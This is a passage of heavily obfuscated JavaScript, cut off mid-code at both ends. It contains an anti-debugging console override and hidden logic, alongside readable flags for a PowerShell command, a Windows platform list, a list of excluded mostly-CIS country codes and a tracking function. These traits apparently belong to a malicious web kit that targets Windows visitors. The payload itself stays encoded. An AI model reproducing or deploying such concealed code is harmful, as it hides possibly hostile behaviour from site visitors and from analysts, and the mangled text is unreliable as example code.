-0x4b0,_0x47fa50-0xcc,_0x5a159d);}if(_0x454f29[_0x5b9b1a(0x163b,0x172b,0x22ce,0x14a1,0x144c)](_0x454f29[_0xf7e40e(0xcb7,0x2087,0x1981,0x18c4,0xe16)],_0x454f29[_0xb2ac24(0x1d4d,0x1bd5,0xf12,0xd60,0x271d)])){if(_0x3eaca5){if(_0x454f29[_0x5b9b1a(0x18bc,0x172b,0x1c11,0x1e3a,0x209d)](_0x454f29[_0xb2ac24(0x18f3,0x18a8,0x17ab,0x1f95,0x1e88)],_0x454f29[_0xf7e40e(0x877,0xb83,0x1ffc,0x1572,0x111a)])){var _0x3237cb={'GBZLU':function(_0xc3c405,_0x59da6f){function _0x1c4115(_0x23084d,_0x13b45f,_0x49b875,_0x4bb7a9,_0x378635){return _0xf7e40e(_0x23084d-0x5f,_0x13b45f-0x14e,_0x23084d,_0x13b45f-0x62b,_0x378635-0x2f);}return _0x25935e[_0x1c4115(0x147f,0x14ba,0x20e1,0x1ce6,0x1ba5)](_0xc3c405,_0x59da6f);},'loaOC':_0x25935e[_0x5b9b1a(0x2323,0x1aa8,0x1da5,0x23aa,0x1513)],'Lvbpr':_0x25935e[_0x347d9c(0x1736,0xdb8,0xac6,0x13db,0xf61)]},[_0x5f1a89,_0x4fd1f7]=_0x25935e[_0xf7e40e(0x1ece,0x255c,0x10f3,0x19e4,0x1b87)](_0x4634d1,[{'data':_0x25935e[_0x5b9b1a(-0x586,0x8e4,0xccc,0xa89,-0x4e9)]}]),[_0x57f492,_0x4fd1f7]=_0x25935e[_0xf7e40e(0xdab,0x1aa9,0x1fb3,0x19e4,0x1677)](_0x50c5fb,[{'data':_0x25935e[_0x5b9b1a(0x257f,0x1a51,0x1cfa,0x2645,0x2332)]},{'cl':_0x25935e[_0x5b9b1a(0x157c,0xa13,0x48e,0x555,0x74b)],'data':_0x25935e[_0x347d9c(0x110a,0x21f3,0x1ffc,0x21c2,0x1a65)]},{'cl':_0x25935e[_0xb2ac24(0x9a5,0x15e6,0x16b3,0x2442,0x1786)],'data':_0x25935e[_0x347d9c(0x1c26,0x14cf,0x22fb,0x2a2b,0x1cf2)]}]),[_0x297634,_0x4fd1f7]=_0x25935e[_0xb2ac24(0x1a0d,0x1713,0x1619,0x219d,0x1525)](_0x2fd5b3,[],_0x25935e[_0xf7e40e(0x14e8,0xd31,0xeb0,0xa49,0x16a4)]);_0x297634[_0xb2ac24(-0x803,0x261,0x1096,0xb2a,0x4a)]=_0x25935e[_0x347d9c(0xf29,0xa1d,0x11a0,0xd8d,0xa99)],_0x57f492[_0x347d9c(0x19b7,0x1bc3,0x234c,0xe20,0x19cf)+_0xf7e40e(0x283,0xf5d,0xee2,0x741,-0x598)+'d'](_0x297634),_0x57f492[_0xf7e40e(0x246c,0xfc2,0x224a,0x192a,0xadc)+_0xb2ac24(0x1e7c,0x17ec,0x1990,0x2008,0x9e2)+_0x5b9b1a(0xaa8,0xaa0,0x1580,0x123f,0x18fe)+'r'](_0x25935e[_0xf7e40e(-0x8a1,-0xdee,-0x1ca,0x79,-0x2ea)],_0x59c293=>{function _0x301f69(_0x271454,_0x4bc187,_0x162391,_0x161db2,_0x1aea58){return _0x15c84a(_0x271454-0x114,_0x4bc187-0xd8,_0x162391-0x157,_0x4bc187,_0x1aea58-0x5);}function _0x47c583(_0x93b67e,_0x24cdbd,_0x5df0f6,_0x160c10,_0x2750a9){return _0xb2ac24(_0x93b67e-0x15b,_0x2750a9- -0x30b,_0x93b67e,_0x160c10-0x15e,_0x2750a9-0xa);}function _0x4d43a5(_0x47c84e,_0x3a4771,_0x1649f1,_0x90f5ac,_0x463a58){return _0xb2ac24(_0x47c84e-0x1e5,_0x3a4771- -0x40c,_0x463a58,_0x90f5ac-0x120,_0x463a58-0x13a);}function _0xf5d8c8(_0xef42ce,_0x292813,_0x329b5e,_0x3a2db9,_0x1ffbee){return _0x15c84a(_0x329b5e-0x2a9,_0x292813-0xfb,_0x329b5e-0xf9,_0xef42ce,_0x1ffbee-0x199);}let _0x3066f1=_0x2018da[_0x47c583(0x6cd,0x542,0xbe1,0xca4,0x807)+_0x47c583(0x1b65,0x1058,0x1777,0x87e,0x15ad)+_0xf5d8c8(0x23b4,0xdfa,0x1985,0x1341,0x10ca)](_0x30b838)[_0x4f1f3a(0x1561,0x12e2,0x960,0x1580,0x827)][_0x4f1f3a(0x114f,0x674,0x9eb,0x1ec7,0x1f47)+'ay'];function _0x4f1f3a(_0x370d34,_0x13b690,_0x9eef39,_0x315fc8,_0xb60aec){return _0x15c84a(_0x370d34-0x267,_0x13b690-0xdc,_0x9eef39-0x6f,_0xb60aec,_0xb60aec-0x1cb);}_0x16285b[_0x301f69(0xa95,0x1275,0xc37,0xad0,0xd6f)+_0x301f69(0x183b,0x17d1,0x19bd,0x131c,0x2231)+_0x4d43a5(0x1bc9,0x1461,0x1874,0xa75,0x979)](_0x163151)[_0x4d43a5(0x1057,0x107f,0xe40,0x1e90,0x90a)][_0x4f1f3a(0x114f,0x341,0x1735,0x112e,0x1618)+'ay']=_0x3237cb[_0x4d43a5(0xc1e,0xe20,0x157e,0xf8f,0x16c1)](_0x3066f1,_0x3237cb[_0x47c583(0x163d,0x22e8,0x1323,0xbed,0x1947)])?_0x3237cb[_0xf5d8c8(0x892,0xf72,0x9de,0x133f,0xe49)]:_0x3237cb[_0x301f69(0x1bd5,0x2236,0x271d,0x1d3c,0xf3f)];}),_0x5f1a89[_0x347d9c(0x23c1,0x1c5e,0x139e,0x1ea2,0x19cf)+_0x15c84a(0x8e6,-0x415,0xa5b,0x10c9,0xa49)+'d'](_0x57f492);var [_0x35758b,_0x4fd1f7]=_0x25935e[_0x15c84a(0x1b89,0x2998,0x1c2a,0x1f41,0x2403)](_0x4f2f6b,[{'data':_0x25935e[_0x15c84a(0x1239,0x1cff,0x1d2f,0x19a7,0x558)]}]);return _0x35758b[_0x15c84a(0xbdc,0xc2c,0x32a,0x1462,0x6b0)+_0x347d9c(0x1a8a,0x11d0,0x18e0,0xbfd,0xd28)]=_0x25935e[_0xf7e40e(0x19b1,0x1378,0x2800,0x19e4,0x2505)](_0x439fd3,_0x4322f1[_0x25935e[_0x5b9b1a(0x86f,0x669,0x766,0x1468,0xd72)]]),_0x5f1a89[_0xf7e40e(0x2292,0x1513,0x1e70,0x16f8,0x19d1)+_0x15c84a(0x8e6,0xea3,0x147c,0x598,0x267)+'d'](_0x35758b),_0x5f1a89;}else{var _0x246dd4=_0x3eaca5[_0x347d9c(0x135c,0x1c39,0x25b6,0x2376,0x1756)](_0x9b63d0,arguments);return _0x3eaca5=null,_0x246dd4;}}}else{var _0x3d804c=_0x256a7e[_0x5b9b1a(0x140e,0x1548,0x13b8,0x169e,0xd8d)+_0xf7e40e(0x123,0x9fc,0xaa0,0xb57,0xdd5)];if(_0x3d804c[_0xb2ac24(0x19f9,0x14e8,0xbdf,0x1b19,0xcea)+_0xb2ac24(0x1580,0x7aa,0xc18,0x1b8,-0x2a7)](_0x454f29[_0x347d9c(0xbb4,-0x312,-0xc66,0x50b,0x15e)])||_0x3d804c[_0xf7e40e(0xe5e,0xb77,0x7e7,0x11b2,0x1eca)+_0x15c84a(0x619,0x109a,0x1279,0xd6d,0xf43)](_0x454f29[_0x347d9c(0x873,0x100d,0x136f,0x1898,0xddf)]))return!![];if(_0x454f29[_0x5b9b1a(0xde0,0x35c,0x961,0xa9a,-0x28)](_0x46bece[_0x347d9c(0x15c9,-0x2e1,0x11fc,0x79e,0xab3)+_0x15c84a(0x1727,0x11bd,0xc90,0x19c9,0xbaa)+_0xf7e40e(0x1477,0x1010,0x1839,0x1537,0x851)](_0x454f29[_0x347d9c(0x549,-0x809,0x2c6,-0x98e,0x487)]),null))return!![];return![];}}:function(){};return _0x3f0ea0=![],_0xc5ee43;}};}()),_0x2727cd=_0x1b6191(this,function(){function _0x40fb4c(_0x65f2c0,_0x30beb8,_0x4c9121,_0x4c9be1,_0x2ee43c){return _0xb38c(_0x30beb8-0x399,_0x4c9121);}var _0x35ea51={'oeXHn':function(_0x67f8a5,_0x3e25b3){return _0x67f8a5+_0x3e25b3;},'vyIIX':function(_0x57b7d2,_0x4edae6){return _0x57b7d2+_0x4edae6;},'cqTAo':function(_0xd045ca,_0x444436){return _0xd045ca+_0x444436;},'bYJiX':function(_0x2d1325,_0x29ce23){return _0x2d1325+_0x29ce23;},'KjmSO':_0x8ac87a(0x19ae,0x216e,0xfed,0x1286,0x17b6)+_0x8ac87a(0xee,0xc8c,0x12fd,-0x195,0xade)+'\x20','qgSgN':function(_0x39ee08,_0x3ec44b){return _0x39ee08(_0x3ec44b);},'xHBgN':_0x8ac87a(0x122,-0x75c,0xc31,-0x1c,0x5aa)+_0x133866(-0x3a7,-0x2d1,0x8a9,0xe48,0x491)+'1','YdpeW':function(_0x41602a,_0x4e4f60){return _0x41602a(_0x4e4f60);},'rXsXe':function(_0x2cc4ef,_0x589a1a){return _0x2cc4ef(_0x589a1a);},'muGVy':_0x40fb4c(-0x1af,0x73c,-0x473,-0x146,0x3c8)+_0x8ac87a(0x1694,0xc59,0x18d4,0x11f6,0xeb9)+_0x8ac87a(0x108d,0xe2c,0x2244,0x177b,0x1827)+_0x30ce2f(0xc53,0x1d,0x117,-0x29b,-0x78d),'lSZea':_0x30ce2f(0x655,-0x813,0x1d8,-0x4f2,-0x4d0)+'r','IyiUU':function(_0x2014ae,_0x38577f){return _0x2014ae+_0x38577f;},'WrNzC':_0x30ce2f(0x1f6,0xb24,0x7cb,0x1200,0x67d)+_0x40fb4c(0x195c,0xb4b,-0x266,0x1e1,-0x187)+_0x133866(0x2549,0x16d8,0x159d,0x2727,0x19c2)+_0x8ac87a(0x2805,0x1db6,0x2903,0x164c,0x1c7c)+_0x133866(0x1211,0x1295,0x1478,0x16a9,0x1ac9)+_0x40fb4c(0x214f,0x1a47,0x2325,0x194c,0x1308)+_0x8ac87a(0x1c2,0x576,0x4e1,0x8f5,0x4e4)+_0x279f0d(0x1abe,0xf9a,0x1128,0x15a9,0x1d36)+_0x279f0d(0xc4f,0x1e,0x9cb,0x8db,0x597)+_0x40fb4c(0xb49,0xd1b,0xc6b,0xa8d,0xd66)+_0x8ac87a(0x2240,0x2217,0xf66,0x14d0,0x1c03)+_0x40fb4c(0x11c1,0x1d32,0x176c,0x2b0c,0x2757)+_0x30ce2f(0x18c7,0x1035,0x1802,0x1eee,0x1eb1)+_0x8ac87a(0x10b0,0x1682,0xddb,0x74f,0x1030)+_0x279f0d(0x1fd7,0x1871,0x1425,0x13d1,0x15ef),'Nqvxg':_0x279f0d(0x1113,0x2143,0x1a5b,0x1b91,0x151b),'zaOKG':function(_0x510cc3,_0x55799c){return _0x510cc3!==_0x55799c;},'vqHOt':_0x30ce2f(0x3f0,0x43d,0x1007,0x1659,0x1e4c),'PdXne':_0x279f0d(0x1d11,0xa6d,0x2287,0x1583,0x1690),'hCkUZ':function(_0x33fa80,_0x14928e){return _0x33fa80===_0x14928e;},'sptGx':_0x30ce2f(0x1dc8,0x1534,0x1012,0x905,0xe29),'oPjKJ':function(_0x287879,_0x3d1fdb){return _0x287879+_0x3d1fdb;},'eqHOQ':function(_0x48154c,_0x400641){return _0x48154c+_0x400641;},'WySzd':_0x133866(-0x99d,0x135,-0x4a5,0x78c,0x499)+_0x8ac87a(0x1219,-0x2bb,0xd7e,0x47c,0x7e0)+_0x133866(-0x23b,0x3e8,0x6,-0x3d4,0x4c1)+_0x8ac87a(0x18a9,0x3c,0x1fd,0x174e,0xaad),'XOSBN':_0x279f0d(0x12c3,0x85d,0x12cd,0x9c1,-0x118)+_0x30ce2f(0xee9,0x431,0x847,0x314,0x40f)+_0x133866(0xdca,0x151b,0x1504,0x1803,0x13e9)+_0x133866(0x12c8,0x1756,0x192e,0xf00,0xfed)+_0x8ac87a(0x16f7,0x16a9,0x10dd,0x1082,0x137b)+_0x133866(0x9a7,-0x83b,0x7f2,-0x4b1,-0x13b)+'\x20)','BnuGb':function(_0x9350ee,_0x46aefa){return _0x9350ee!==_0x46aefa;},'zISgu':_0x40fb4c(0x17dd,0x13ea,0x693,0x143e,0x6d3),'opBnG':function(_0x366228,_0x25e594){return _0x366228+_0x25e594;},'RdxZw':function(_0x55180a,_0x31b2be){return _0x55180a+_0x31b2be;},'ydAlh':function(_0x5baaaa,_0x37f782){return _0x5baaaa+_0x37f782;},'yMaoK':function(_0x4a381d,_0x1b1cf2){return _0x4a381d+_0x1b1cf2;},'cynlM':function(_0x58d87b,_0x3721b0){return _0x58d87b+_0x3721b0;},'sUXXE':_0x133866(0x1556,0x178b,0x1039,-0x3c5,0x94c)+_0x133866(0xf3a,0x91d,0x17be,0xd2f,0x161b),'tMkxH':_0x40fb4c(0x171e,0x1844,0x1e76,0x2437,0x9d0),'LBStp':function(_0x2b4b5a,_0x294819){return _0x2b4b5a(_0x294819);},'Nqcom':function(_0x22246f){return _0x22246f();},'iGXwm':_0x8ac87a(0xe47,0x1124,0x18ef,0xb64,0x13ea),'VhGoZ':_0x279f0d(-0xf2,0x416,0x83e,0x563,0x11ad),'fJfUp':_0x279f0d(0x1bf8,0x9b3,0x1595,0x167b,0x1445),'WTVcb':_0x279f0d(0xe6,0x280,0x6c8,0xbee,0x14ab),'wqqFk':_0x30ce2f(-0x512,-0x1cf,0x856,-0x18c,0xf78)+_0x8ac87a(0x1514,0x1b9d,0x1d82,0x903,0x16c7),'XRFNv':_0x279f0d(0x1eb5,0x257b,0x24e2,0x194f,0xc4a),'OoPit':_0x8ac87a(0x1893,0x1ac3,0x1875,0x2443,0x18d2),'WlYOn':function(_0x52b94f,_0x348bdc){return _0x52b94f<_0x348bdc;},'Evvgl':function(_0x2b6b46,_0x9af1f1){return _0x2b6b46===_0x9af1f1;},'DyNAJ':_0x30ce2f(0x1e6,-0x1fe,-0x17,0xa6c,0x929),'ILGOK':_0x133866(0x9fc,0xf28,-0x76b,-0x52f,0x6f9)+_0x40fb4c(0x5a2,0xe2a,0x161f,0x1702,0x16ef)+'5'};function _0x133866(_0x1f1a9e,_0x27b0f0,_0x431195,_0x3a7f1d,_0x321dea){return _0xb38c(_0x321dea- -0x324,_0x431195);}function _0x279f0d(_0x17aab4,_0xc3d7f5,_0x3604ac,_0x1f2482,_0x36c0b4){return _0xb38c(_0x1f2482-0x223,_0x36c0b4);}function _0x30ce2f(_0x2763c8,_0x39a05c,_0x539056,_0x3078b,_0x206c73){return _0xb38c(_0x539056- -0x277,_0x2763c8);}function _0x8ac87a(_0x505e92,_0x156346,_0x2f0902,_0x2a5189,_0x536e97){return _0xb38c(_0x536e97-0x2d5,_0x505e92);}var _0x33905d=function(){function _0xd85109(_0x48a94f,_0x2f7575,_0x6d1bb2,_0x3c59ab,_0x24e837){return _0x133866(_0x48a94f-0x1e4,_0x2f7575-0x177,_0x3c59ab,_0x3c59ab-0x17e,_0x48a94f-0x5bc);}function _0x549b83(_0x40a512,_0x36cbe4,_0x55a12f,_0x253149,_0x5405c9){return _0x30ce2f(_0x36cbe4,_0x36cbe4-0x1b2,_0x253149- -0x113,_0x253149-0x14f,_0x5405c9-0x1a4);}function _0x2446be(_0x221d66,_0x45d12d,_0x2f3fce,_0x151068,_0x20438c){return _0x30ce2f(_0x20438c,_0x45d12d-0x8d,_0x45d12d-0x4cf,_0x151068-0x91,_0x20438c-0xb1);}function _0xe924c1(_0x5e8eff,_0x372ea6,_0x1fc996,_0x2736f2,_0xb2bb56){return _0x279f0d(_0x5e8eff-0x194,_0x372ea6-0xb2,_0x1fc996-0x1b4,_0x372ea6- -0x287,_0xb2bb56);}function _0x552747(_0x4bffed,_0x570f93,_0x289ead,_0x1abdab,_0x460f1f){return _0x40fb4c(_0x4bffed-0x152,_0x570f93- -0x3a4,_0x4bffed,_0x1abdab-0x1eb,_0x460f1f-0xdd);}var _0x4efd12={'VCdAJ':_0x35ea51[_0x549b83(0xddd,0x1bb3,0xc10,0x1281,0x1b51)],'gJtcA':function(_0x35d853,_0x522bf5){function _0x122fe1(_0x6da0a7,_0x576790,_0x388ba8,_0x2a219e,_0x5dd5a1){return _0x549b83(_0x6da0a7-0x9b,_0x576790,_0x388ba8-0xb6,_0x388ba8-0x5b2,_0x5dd5a1-0x1d3);}return _0x35ea51[_0x122fe1(0x5a3,0x1a2b,0x107d,0x17cb,0x1cf6)](_0x35d853,_0x522bf5);},'pcUib':function(_0x2b8d3d,_0x41b8dc){function _0x3a818a(_0x478926,_0x10cb11,_0x842e5e,_0x598e76,_0x498b91){return _0x549b83(_0x478926-0x28,_0x842e5e,_0x842e5e-0x97,_0x10cb11- -0x12,_0x498b91-0xb9);}return _0x35ea51[_0x3a818a(0x8a7,0x15db,0x17ef,0x184b,0x1f2e)](_0x2b8d3d,_0x41b8dc);},'ohFYw':_0x35ea51[_0x2446be(0x14d,0x646,0xa34,-0x12d,-0x759)],'IuvfY':_0x35ea51[_0x2446be(-0x850,0x3d6,-0x617,0xef0,-0x5a7)],'Mjdxr':function(_0x49f620,_0x3bc760){function _0x3d919b(_0x2518b8,_0x50d0f1,_0x5e9c56,_0x513c25,_0x1078a5){return _0x2446be(_0x2518b8-0x10f,_0x1078a5- -0x2b2,_0x5e9c56-0xbe,_0x513c25-0x146,_0x50d0f1);}return _0x35ea51[_0x3d919b(0x1949,0xcbf,0xfe6,0x195d,0x120e)](_0x49f620,_0x3bc760);},'EJkjy':function(_0x531dbc,_0x1407df){function _0x11a200(_0x5e07a0,_0x361bd7,_0x2dddda,_0x328b62,_0x4c2e57){return _0x549b83(_0x5e07a0-0x112,_0x328b62,_0x2dddda-0x3d,_0x4c2e57-0x11e,_0x4c2e57-0x1d5);}return _0x35ea51[_0x11a200(-0x1a6,0xfd0,0x141a,0x1413,0xa48)](_0x531dbc,_0x1407df);},'gtfSs':_0x35ea51[_0xd85109(0x20b3,0x1603,0x2624,0x191d,0x1e7c)],'GgWnq':_0x35ea51[_0x2446be(0x1b0b,0xf36,0x144,0x158e,0xbac)]};if(_0x35ea51[_0xe924c1(0x1aef,0x12eb,0x1afd,0x1d57,0xc41)](_0x35ea51[_0x549b83(0xd1e,0xbe4,-0x585,0x1e9,-0x897)],_0x35ea51[_0xd85109(0x188c,0x1601,0x202d,0x232f,0xcd6)])){var _0x1714e2;try{if(_0x35ea51[_0x549b83(0x562,0x1031,-0x5ce,0x866,-0x58)](_0x35ea51[_0xe924c1(0x206a,0x1378,0x1605,0x128c,0x7bc)],_0x35ea51[_0xe924c1(0x162c,0x1378,0x1833,0x1097,0xd69)]))_0x1714e2=_0x35ea51[_0xd85109(0x1c0f,0x1b72,0xff7,0x2142,0x1518)](Function,_0x35ea51[_0x2446be(0xca4,0x47e,-0x6d7,0xb38,-0x812)](_0x35ea51[_0xd85109(0x11f8,0xe7c,0xf55,0x1dda,0xfac)](_0x35ea51[_0xe924c1(0xbd2,0xf18,0xfc1,0x3f2,0x3ce)],_0x35ea51[_0x2446be(-0x119,0x8ce,0xf13,-0x41f,0x1ef)]),');'))();else return;}catch(_0x104327){if(_0x35ea51[_0x552747(0xd5,0x5e8,0x13de,-0x390,0x2af)](_0x35ea51[_0xe924c1(0x108f,0x8fe,0x10f1,0xde0,0x456)],_0x35ea51[_0x552747(0x2d0,0x957,0x2d9,0xda1,-0x2bb)])){var _0x5ccd69=_0x4efd12[_0xe924c1(0x1af,0x8f7,0x141f,-0x109,0x234)][_0x2446be(0x86d,0x962,0xe54,0x355,0xdc0)]('|'),_0x3c8d0=-0x22ff+0x17*-0x14a+-0x13*-0x367;while(!![]){switch(_0x5ccd69[_0x3c8d0++]){case'0':_0x5e8952[_0xe924c1(0xfab,0xcd8,0x84f,0x1107,0x187f)+_0x549b83(0x16bc,-0x11d,-0x7f,0x9cc,0x180a)]=_0x56b9c6;continue;case'1':return _0x5e8952;case'2':var _0x1ad90b=_0x4efd12[_0x549b83(0x141d,0xda9,0x13a5,0x718,0x937)](_0x44e190,_0x23c2e7['cf']);continue;case'3':var [_0x5e8952,_0x93d3da]=_0x4efd12[_0x549b83(0xad2,0xadd,0x824,0x152,0x4a2)](_0x415f23,[{'data':_0x4efd12[_0x549b83(0x20fa,0xa0d,0x15bb,0x17d7,0x1caa)]}]);continue;case'4':var _0x56b9c6=_0x4efd12[_0xd85109(0xd3a,0xb6,0x13f0,0x12e7,0x17aa)](_0x1829cb,_0xafae40[_0x4efd12[_0xe924c1(-0x4a7,0x16b,0xac1,0xf30,-0x16b)]]);continue;case'5':_0x5e8952[_0x552747(0x3c9,0xd31,0x1158,0xbf7,0x660)+_0xd85109(0xfee,0x1882,0x1bd6,0x9bf,0xe8d)]+=_0x4efd12[_0xd85109(0x1a98,0x1d19,0x2475,0x1054,0x10cd)](_0x4efd12[_0x549b83(0x563,0x12cb,0x1039,0xfe9,0x1c69)](_0x4efd12[_0xd85109(0x458,-0x187,-0x70e,-0x967,-0xee)],_0x1ad90b),_0x4efd12[_0xd85109(0x1d4f,0x2383,0x2776,0x259f,0x2968)]);continue;}break;}}else _0x1714e2=window;}return _0x1714e2;}else return _0x35ea51[_0xd85109(0x1702,0x11bc,0x967,0x2252,0xe32)](_0x35ea51[_0x552747(0x1183,0xca9,0x5e5,0x477,0x7f)](_0x35ea51[_0x2446be(0x1447,0x16c2,0xdb8,0x21ec,0x248a)](_0x35ea51[_0xd85109(0x115d,0x12ca,0x185a,0xd6b,0x179a)](_0x35ea51[_0xd85109(0xf4c,0x1655,0x1a8b,0x1637,0x619)](_0x35ea51[_0x2446be(0x1adf,0xd34,0x115e,0xe4c,0xb68)](_0x13a71c,'\x20'),_0x35ea51[_0x552747(0x1644,0x1bc3,0x28fd,0x173b,0x1365)]),_0x31b28e),'\x20{'),_0x35ea51[_0x2446be(0x1238,0x828,0x1467,-0x91,0x177)](_0x4ce2db,_0xfd5a35)),'}');},_0x1447f4=_0x35ea51[_0x279f0d(0x1192,0x255f,0x1213,0x191f,0x141b)](_0x33905d),_0x3ebcff=_0x1447f4[_0x133866(0x78d,0x6bf,0x1ee8,0x1607,0x1123)+'le']=_0x1447f4[_0x8ac87a(0x2241,0xc48,0xf67,0xa7d,0x171c)+'le']||{},_0x3eb478=[_0x35ea51[_0x133866(0x2be,0x906,-0xb,0x16,0xc15)],_0x35ea51[_0x30ce2f(0x389,0x9de,0x991,0x1631,0x1077)],_0x35ea51[_0x279f0d(0x2149,0x233b,0x1169,0x1909,0x11a8)],_0x35ea51[_0x133866(0x1411,0x385,-0x3f8,0xf89,0x73d)],_0x35ea51[_0x279f0d(0xe6e,0xc2b,0x9c9,0x12dd,0x15c7)],_0x35ea51[_0x8ac87a(0x1ca4,0x1c34,0x2064,0xe90,0x19fa)],_0x35ea51[_0x133866(0x17b3,0x1728,0xf64,0x13e6,0xf72)]];for(var _0x1952cb=-0x6b*0x4b+0x1729*0x1+0x830*0x1;_0x35ea51[_0x40fb4c(0x63,0x532,-0x337,0x1260,-0x663)](_0x1952cb,_0x3eb478[_0x30ce2f(-0x336,-0x60c,0x439,0x3e1,0x7a6)+'h']);_0x1952cb++){if(_0x35ea51[_0x279f0d(0x163d,0x1c82,0x1ad4,0x1f98,0x1ef1)](_0x35ea51[_0x40fb4c(0x2174,0x196f,0xc60,0x246d,0x2709)],_0x35ea51[_0x30ce2f(0x16f8,0xf6f,0x135f,0x152a,0x16ae)])){var _0x186040=_0x35ea51[_0x279f0d(0xe69,0x227d,0x19df,0x185f,0x1d08)][_0x133866(0x77c,0x377,0x5d2,-0x9a7,0x3e6)]('|'),_0x4b28a8=0x1*-0x1df9+-0x26ba*-0x1+-0x8c1;while(!![]){switch(_0x186040[_0x4b28a8++]){case'0':_0x2e5902[_0x40fb4c(0x1469,0xd24,0x13ce,0x1a55,0x46a)+_0x133866(0xa5f,0x1656,0xc90,0x132e,0x10de)]=_0x1b6191[_0x40fb4c(-0x3f1,0xa1d,-0x29d,0xdb9,0x7f8)](_0x1b6191);continue;case'1':_0x2e5902[_0x30ce2f(0x1269,0x27a3,0x1ae0,0x14b0,0x154a)+_0x133866(0x532,-0x86a,0xc6,0xca,0x142)]=_0x37930e[_0x133866(0x1bac,0x2135,0x13d9,0x1949,0x1a33)+_0x8ac87a(-0xdc,0x15a7,0x268,-0x678,0x73b)][_0x40fb4c(0x13e0,0xa1d,0xe16,0x1637,-0x2cc)](_0x37930e);continue;case'2':var _0x37930e=_0x3ebcff[_0x29ff80]||_0x2e5902;continue;case'3':var _0x2e5902=_0x1b6191[_0x30ce2f(0xb5b,-0x51c,0x66d,0x334,0x5d6)+_0x40fb4c(0x16dd,0x1904,0x1931,0x2690,0x242a)+'r'][_0x30ce2f(0x2154,0x18bd,0x15f8,0xf76,0x9cc)+_0x133866(0x229,-0x31,0x10f8,-0xa1b,0x44a)][_0x30ce2f(-0x40,0xe52,0x40d,0xa5d,0x444)](_0x1b6191);continue;case'4':var _0x29ff80=_0x3eb478[_0x1952cb];continue;case'5':_0x3ebcff[_0x29ff80]=_0x2e5902;continue;}break;}}else return _0x35ea51[_0x279f0d(0x182c,0xdc1,0x1f13,0x1922,0x106c)](_0x35ea51[_0x30ce2f(0x690,0x1698,0x920,0x1420,0x1488)](_0x35ea51[_0x30ce2f(0x1613,0x1a92,0x11af,0x1c0c,0x364)](_0x35ea51[_0x30ce2f(0x59f,-0x759,0x3eb,0x19f,-0x4ac)](_0x35ea51[_0x30ce2f(0x1272,0x407,0x11af,0x1161,0x1cf4)](_0x35ea51[_0x133866(0xb26,0x223c,0x227a,0xf97,0x143c)](_0x1b7fe0,'\x20'),_0x35ea51[_0x133866(0x15f4,0x1c5e,0x16df,0xe23,0x1047)]),_0x2854fe),_0x35ea51[_0x279f0d(0x2355,0x27c4,0x266f,0x1e74,0x1bf8)]),_0x35ea51[_0x30ce2f(0x66d,0x894,0x7e9,0x152,0xe50)](_0x1a1930,_0x448fb0)),'}');}});_0x2727cd();var powerShellCommand=![],fb_pixel=![],isDisabedDebug=!![],invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=[_0x166421(0x617,0xbc8,0x2e9,0x92c,0x1053),_0x166421(-0x3b4,0xf9b,0x1524,0x7d6,-0x434),_0x166421(0x1371,0x84b,0xf2a,0x742,0x49f)+'ws',_0x35515c(0x17b7,0xec1,0xd5b,0xcd1,0x73d)],other={},trackUrl=![];function trackMe(_0x48057c){function _0x39218d(_0x2a7c3c,_0x248622,_0x41d82c,_0xcf9f7c,_0x3d6480){return _0x166421(_0x2a7c3c-0x0,_0xcf9f7c,_0x41d82c-0xfe,_0x2a7c3c-0x28,_0x3d6480-0x9c);}var _0x1b7c71={'BRunM':function(_0x5a122a,_0xda9b74){return _0x5a122a(_0xda9b74);},'kltZX':_0x3783bc(0x13c8,0x91d,0x1127,0x14b8,0x1485)+_0x404d20(0x6b4,0x2e6,-0x13c,-0x79e,-0xb9a)+_0x404d20(0x12d2,0x1dc4,0x1310,0x1b77,0x1be1)+_0x3783bc(0x1776,0x1774,0x1288,0xa5e,0xbaa)+_0x27bb24(0x98b,0xd61,0x3ca,0x121d,0x9b8)+_0x2dc44f(0xb4b,0x15b3,0x925,0xcfc,0x3ee)+_0x39218d(0x100d,0x1e2a,0x1bd8,0x53d,0x134d)+_0x39218d(0x1ef2,0x1af1,0x227d,0x2ac8,0x2057)+_0x404d20(0x14d8,0x6ad,0x961,-0x4c6,0x42c)+_0x2dc44f(0x17c5,0x9e2,0x1f92,0x12d3,0x1a46)+_0x39218d(0xfc7,0x18c4,0x1af8,0x76b,0xfa9)+_0x2dc44f(0x1e47,0x253e,0x1ce3,0x23be,0x1a36)+_0x2dc44f(0x9b4,0x95b,0xd60,0xf72,-0x1b7)+_0x3783bc(0x1e37,0x15eb,0xbf0,0xd9f,0x198d)+_0x2dc44f(0xeaf,0xf2c,0x1655,0x15b9,0x134d)+_0x404d20(0x16f7,0x1f9a,0x1994,0x2206,0x1cf9)+_0x404d20(0x2f6,0x185b,0xa2f,0x544,0x5e4)+_0x3783bc(0x1b1c,0x1b96,0x1c3a,0x18a3,0x1f59)+_0x404d20(0x1a46,0x1329,0xfb8,0xcbe,0x1254)+_0x2dc44f(0x1906,0x1cdd,0x18dc,0x1703,0xbd8)+_0x27bb24(0x15cb,0x1c67,0x12c2,0x1dd0,0x1619)+_0x404d20(0x1782,0x13a5,0x118c,0x1aed,0xd2c)+_0x39218d(0x5c4,-0x561,0x6a2,-0x633,0x9d7)+_0x39218d(0x1cab,0x1f39,0x28a9,0x185b,0x1332)+_0x27bb24(0xbd7,0x106a,-0x142,0x2c7,0x102e)+_0x27bb24(0x1dcd,0x295a,0x25ca,0x1c64,0x2aba)+'0%','jVZjw':function(_0x5a6814){return _0x5a6814();},'zblPh':function(_0x53b24e,_0x37765d){return _0x53b24e==_0x37765d;},'HKPGk':function(_0x477b9b,_0x3fefbb,_0x5eb0ef){return _0x477b9b(_0x3fefbb,_0x5eb0ef);},'FXGdH':function(_0x209ba0,_0x420995){return _0x209ba0(_0x420995);},'nbbdm':function(_0x104a52,_0x5ef3f5,_0x54501d){return _0x104a52(_0x5ef3f5,_0x54501d);},'IfjdY':function(_0x243bb8,_0x13b63d,_0x3bb560){return _0x243bb8(_0x13b63d,_0x3bb560);},'HjjeQ':_0x27bb24(0x2444,0x16e9,0x1fc1,0x1841,0xe48)+_0x39218d(0x676,0x60a,0x7e2,-0x643,0x84)+_0x39218d(0x593,0x106c,-0x4b1,0x11b3,0x12a3),'rMjbj':function(_0x160c7e,_0x5986d2){return 